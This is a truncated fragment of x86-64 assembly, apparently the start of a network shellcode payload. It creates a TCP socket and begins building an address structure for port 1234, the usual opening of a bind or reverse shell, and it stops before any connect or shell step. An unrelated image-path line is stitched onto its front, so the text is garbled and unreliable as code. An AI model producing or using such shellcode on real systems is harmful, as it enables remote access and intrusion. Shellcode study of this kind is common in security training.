 global _start
section .text
_start:
;Create Socket syscall
xor rax,rax
add rax,41
xor rdi,rdi
add rdi,2
xor rsi,rsi
inc rsi
xor rdx,rdx
syscall
;save sockfd in RDI register
mov rdi,rax
;Create address structure
xor rax,rax
push rax
push word 0xd204
push word 0x02